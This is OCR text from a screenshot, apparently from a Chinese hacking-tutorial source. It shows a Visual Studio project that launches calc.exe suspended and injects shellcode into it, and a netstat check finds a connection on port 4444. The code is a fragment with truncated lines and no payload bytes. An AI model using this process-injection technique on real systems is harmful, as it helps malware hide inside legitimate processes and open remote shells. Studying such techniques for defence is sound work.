 kali x64
Win7 cn_test
Windows_7_x64_52Pojie_2
Win7 1
Win7 2
Win7 3
BackBox Linux
Parrot Linux
Rundll - Microsoft Visual Studio(管理员)
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug Win32
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(C
解决方案 “Rundll” (1 个项目
Rundll
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Rundll.cpp
stdafx.cpp
资源文件
ReadMe.txt
Rundll.cpp* Microsoft.CppBuild.targets stdafx.h
Rundll (全局范围)
46 BOOL bRet = FALSE;
47
48 lpMalwareBaseAddr = shellcode;
49
50 GetSystemDirectory(Cappname, MAX_PATH);
51 _tcscat(Cappname, L"\\calc.exe");
52 printf("Injection program Name:%S\r\n", Cap
53
54 ZeroMemory(&si, sizeof(si));
55 si.cb = sizeof(si);
56 ZeroMemory(&pi, sizeof(pi));
57
58 if (CreateProcess(Cappname, NULL, NULL, NUL
59 FALSE, CREATE_SUSPENDED
60 , NULL, NULL, &si, &pi) == 0)
61 {
62 return bRet;
63 }
64
133 %
属性
C:\Users\aaaa\Documents\Visual Studio 2013\Projects\Rundll\Debug\Rundll.exe
C:\Users\aaaa\Documents\Visual Studio 2013\Projects\Rundll\Debug\Rundll.exe:[-]
start a process and injection shellcode to memory
Injection program Name:C:\Windows\system32\calc.exe
1 81,284 K
1 22,424 K
1 30,168 K
1 33,456 K
0 29,928 K
0 4,148 K
0 8,152 K
0 37,516 K
1 277,180 K
1 71,780 K
1 18,028 K
1 5,708 K
1 5,256 K
1 7,524 K
0 15,640 K
0 8,436 K
0 6,480 K
1 30,072 K
1 3,248 K
1 3,964 K
Rundll.exe 3120 Console 1 2,400 K
conhost.exe 316 Console 1 7,364 K
tasklist.exe 3452 Console 1 6,548 K
C:\Users\aaaa
λ tnetstat -ano | findstr 4444
TCP 192.168.174.131:1092
C:\Users\aaaa
λ
cmd.exe
输出
显示输出来源(S): 生成
------ 已启动生成: 项目: Rundll, 配置: Debug Win32 ------
C:\Program Files (x86)\MSBuild\Microsoft.Cpp\v4.0\V120\Microsoft.CppBuild.targets(362,5): warning MSB8003: Could not find Window
Rundll.cpp
c:\users\aaaa\documents\visual studio 2013\projects\rundll\rundll\rundll.cpp(52): warning C4996: 'wcscat': This function or var
c:\program files (x86)\microsoft visual studio 12.0\vc\include\wchar.h(1034) : 参见“wcscat”的声明
Rundll.vcxproj -> C:\Users\aaaa\Documents\Visual Studio 2013\Projects\Rundll\Debug\Rundll.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
HACK学习呀